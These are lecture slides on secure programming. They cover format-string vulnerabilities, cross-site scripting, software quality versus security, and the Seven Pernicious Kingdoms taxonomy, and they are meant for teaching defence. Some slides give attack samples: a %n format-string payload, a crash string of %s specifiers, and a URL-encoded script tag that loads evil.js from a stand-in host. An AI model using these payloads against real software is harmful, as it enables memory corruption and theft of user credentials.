Slide 1
Secure Programming
程式安全
The Software Security Problem
Defensive Programming
Security Features != Secure Features
The Quality Fallacy
Static Analysis in the Big Picture
Classifying Vulnerabilities
Summary

Slide 2

Defensive Programming Not Enough
void printMsg(FILE* file, char* msg) {
fprintf(file, msg);
}

Slide 3

Defensive Programming Not Enough
void printMsg(FILE* file, char* msg) {
if (file == NULL) {
logError("attempt to print message to null file");
} else if (msg == NULL) {
logError("attempt to print null message");
} else { fprintf(file, msg); }
}

Slide 4









Attacks
\xaa\xa1_%08x.%08x.%08x.%08x.%08x.%n

Slide 5








Crashing a Program
printf(“%s%s%s%s%s%s%s%s%s%s%s%s”);

Slide 6
Viewing Stack Content
Formatted output functions accept a variable number of arguments supplied on the stack
Argument pushed in reverse order
Argument appear in memory in the same order as in the printf() call

Slide 7











Disassembled printf() call
char format [32];
strcpy(format, “%08x.%08x.%08x.%08x”);
printf(format, 1, 2, 3);
push 3
push 2
push 1
push offset format
call _printf
add esp, 10h

Slide 8



Viewing the contents of the stack
Initial argument pointer Final argument pointer
Memory:
e0f84201 01000000 02000000 03000000 25303878 2e253036
Format string: % 0 8 x . % 0 8 x . % 0 8 x . % 0 8 x
c
c
Output: 00000001.00000002.00000003.25303878

Slide 9


Viewing Memory content
%s conversion specifier displays memory at the address specified by the argument pointer
argument pointer advanced in memory using %x
address advance-argptr %s

Slide 10




Defensive Programming Not Enough
void printMsg(FILE* file, char* msg) {
fprintf(file, msg);
}
void printMsg(FILE* file, char* msg) {
if (file == NULL) {
logError("attempt to print message to null file");
} else if (msg == NULL) {
logError("attempt to print null message");
} else { fprintf(file, msg); } }
\xaa\a1_%08x.%08x.%08x.%08x.%08x.%n
void printMsg(FILE* file, char* msg) {
if (file == NULL) { logError("attempt to print message to null file"); }
else if (msg == NULL) { logError("attempt to print null message"); }
else { fprintf(file, "%.128s", msg); }
}

Slide 11




Security Features != Secure Features
A program to be secure
  All features must be secure
  Defective nonsecurity features can lead to a security problem
Security features
  Maintain system security with correct functionality

Slide 12
Misguidance from WebLogic (2004)
Most security for Web applications can be implemented by a system administrator
  Application developers need not pay attention to the details of securing application
WebLogic Server application developers can take advantage of BEA-supplied API for obtaining information about subjects and principals (identifying information for users) that are used by WebLogic Server.
API are found in weblogic.security package

Slide 13
The Strength of Cryptography
“128-bit keys mean strong security, while 40-bit keys are weak”
“triple-DES is much stronger than single DES”
“2,048 RSA is better than 1,024 bit RSA”
“lock your front door with four metal pins, each of which in one of 10 positions”. There will be 10,000 possible keys… almost impossible to break in
NO !!!

Slide 14
Strength of Cryptography
Burglars won’t try every possible keys or pick the lock.
They smash windows, kick in doors, and use chainsaw to the house wall.
Most of us design, analyze and break cryptographic system. Few try to do research on published algorithms, protocols and actual products.

Slide 15
From Bruce Schneier
We don’t have to try every possible key or even find flaws in the algorithms.
We exploit
  errors in design,
  errors in implementation, and
  errors in installation.
Sometimes we invent a new trick to break a system, but most of the time we exploit the same old mistakes that designers make over and over again.

Slide 16


Slide 17
Vulnerabilities in Image Display Code
Date | Program | Effect | Reference
March 2002 | zLib | Denial of service affecting many programs, including those that display or manipulate PNG files. | http://www.securityfocus.com/bid/6431
November 2002 | Internet Explorer | Malicious PNG file can be used to execute arbitrary code when displayed in Internet Explorer. | http://www.microsoft.com/technet/security/bulletin/MS02-066.mspx
August 2004 | libPNG | Denial of service affecting users of Firefox, Opera, Safari, and many other programs. | http://www.securityfocus.com/bid/6431
September 2004 | MS GDI+ | JPG-rendering code that enables the remote execution of arbitrary code. Affects Internet Explorer, Microsoft Office, and other Microsoft products. | http://www.microsoft.com/technet/security/bulletin/MS04-028.mspx
July 2005 | zLib | Creates the potential for remote code execution. Affects many programs, including those that display or manipulate PNG files. | http://www.securityfocus.com/bid/14162
December 2005 | Windows Graphics Rendering Engine | Rendering of WMF files enables remote code execution of arbitrary code. Exploitable through Internet Explorer. | http://www.microsoft.com/technet/security/bulletin/ms06-001.mspx
January 2007 | Java 2 Platform | Rendering of GIF image allows the remote execution of arbitrary code through a hostile applet. | http://www.sunsolve.sun.com/search/document.do?assetkey=1-26-102760-1

Slide 18
Vulnerabilities in JVM and flash player
Date | Program | Effect | Reference
Feb 12 2013 | Flash player | Remote Code Execution | http://www.cvedetails.com/vulnerability-list/vendor_id-53/product_id-6761/Adobe-Flash-Player.html
Feb 8 2013 | Flash player | Remote Code Execution | (why flash was removed from apple APP and google player ?)
Jan 11 2013 | Flash player | Remote Code Execution
Dec 12 2012 | Flash player | Remote Code Execution.
Aug 2012 | Oracle Java Runtime Environment | Remote Code Execution | http://www.securityfocus.com/bid/55213
Dec 2012 | IBM Java Vulnerabilities | Remote Code Execution | http://www.securityfocus.com/bid/55495
June 2012 | Oracle Java SE CVE-2012-1723 | Remote Code Execution Vulnerability | http://www.securityfocus.com/bid/53960

Slide 19








The Quality Fallacy
Program Mistakes are Inevitable
Software Quality Assurance
  Testing Program Functionality
  Comparing Implementation to the Requirements
Security Problems
  Unintented Functionality

Slide 20


Reliable Software and Secure Software
Reliable Software
  Does what it is supposed to do
Secure Software
  Does what it is supposed to do
  Nothing else

Slide 21







Software Quality and Software Security

Slide 22
Specified and implemented program behaviors
Program behaviors
S
P
Specification (expected)
Program (implemented)

Slide 23
Specified, implemented, and tested behaviors
Program behaviors
Program (implemented)
Specification (expected)
S
5
P
6
2
1
faults of omission (4,5)
faults of commission (3,6)
correct: specified and implemented (1,2)
specified, but not tested (2,5)
specifed, tested (1,4)
unspecified, tested (3,7)
implemented, not tested (2,6)
implemented, tested (1,3)
not implemented, tested (4,7)
T
4
3
8
7
Test cases (verified)

Slide 24

An Example JSP from AJAX
<c:if test="${param.sayHello}">
<!-- Let's welcome the user ${param.name} -->
Hello ${param.name}!
</c:if>
Cross-site scripting attack: Echo any string back to the browser
Unsuspecting victims could click on a link in an email message
Give up their authentication credentials to an attacker

Slide 25






The Attack
If the name parameter has a value :Walter, the JSP will produce a message that says:
Hello Walter!
If the name parameter has a value:
%3Cscript%20src%3D%22http%3A//example.com/evil.js%22%3E%3C/script%3E
The server decode the parameter and send the Web browser:
Hello <script src="http://example.com/evil.js"></script>!
Web browser will execute the contents of
evil.js.

Slide 26

Cross Site Scripting (XSS)
Creates a malicious URL and Get a Victim to visit the URL
  inviting e-mail message
  social engineering
By clicking the link, the user sends the malicious code up to the vulnerable Web application.
The vulnerable Web application reflects the code back to the victim's browser.
The victim's browser executes the code as though it had legitimately originated from the application, and transmits confidential information back to the attacker.

Slide 27





Reflected cross-site scripting

Slide 28
Tackle with Quality Problems related to Security
Penetration Test
  Black-box testing
    Defenders: stop test after software release
    Attackers: have more hours for testing after release
  Fuzzing Test
    With a knowledge about the program
    Generate test with well-formed file formats, protocols, or conventions used by the target program
    Exploring a deeper portion of the program state space

Slide 29
Static Analysis in the Big Picture

Slide 30
Software Development:
Waterfall, spiral, extreme programming, Rational Unified Process
Plan
  Requirements, Design, and Test Plan
Build
  Implement Code and Write Test Cases
Test
  Run Test, Record the results, Quality Assurance
Field
  Deploy the software
  Performance Profiling
  Maintenance

Slide 31

Focusing on Security After Software Built: Treating the Symptom

Slide 32

Focusing on Security when the software built: Treating the Cause

Slide 33
Classifying Vulnerabilities

Slide 34

Defect Type and Visibility

Slide 35
The Seven Pernicious Kingdoms
Input Validation and Representation
API Abuse
Security Features
Time and State
Error Handling
Code Quality
Encapsulation
Environment (*)

Slide 36
Input Validation and Representation
Causes
  Metacharacters
  Alternate Encodings
  Numeric Representations
Resulting from
  Trusted Input
Issues
  Buffer Overflow
  Cross-site scripting
  SQL injection
Related Issues: Input,Web,XML

Slide 37
API Abuse
Causes
  Caller failing to honor its end of the contract between caller and callee
Example
  Fail to call chdir() after calling chroot()
  Violate the contract: change the active root directory in a secure fashion
Influence
  Privileged Programs

Slide 38
Security Features
Security Features managed by programs
Leaking confidential data between system users
Related Issues
  Privacy and Secrets
  Privileged programs

Slide 39
Time and State
Normal Execution
  Orderly, Uninterrupted, and Linear Fashion
Multi-tasking OS
  Multi-core, multi-CPU, or distributed environment
  Multiple users and multiple threads of control
Causes
  Unexpected interactions between threads, processes, time, and data
  Interactions through shared state
    Semaphores, variables, file system
Issues
  interrupts as input
  Race Conditions

Slide 40
Error Handling
Handle Errors Poorly or not at all
Produce Errors
  Reveal too much
  Difficult to handle safely
Related Issues
  Errors and Exceptions

Slide 41
Code Quality
Denial of Service Attacks on Poor code Quality
  Null Pointer Deference
  Infinite Loop
  Use of Uninitialized Variables
  Integer Overflow/Signedness

Slide 42
Encapsulation
Strong Boundaries
Web browser
  Not be abused by other mobile code
Server
  Differentiation between validated data and unvalidated data
    trust boundaries
  One user’s data and another’s
    Privacy
  Between data that allowed to see and that are not
    privilege

Slide 43
Environment
Everything outside the source code but critical to the security of the software
Related Issues
  Configuration files
  Compiler flags
  Web Applications
  Web Services

Slide 44
The Seven Pernicious Kingdoms in relation to the OWASP Top 10
Seven Pernicious Kingdoms | OWASP Top 10
1. Input Validation and Representation | 1. Unvalidated Input
 | 4. Cross-Site Scripting (XSS) Flaws
 | 5. Buffer Overflows
 | 6. Injection Flaws
2. API Abuse
3. Security Features | 2. Broken Access Control
 | 3. Broken Authentication and Session Management
 | 8. Insecure Storage
4. Time and State
5. Error Handling | 7. Improper Error Handling
6. Code Quality | 9. Denial of Service
7. Encapsulation
* Environment | 10. Insecure Configuration Management

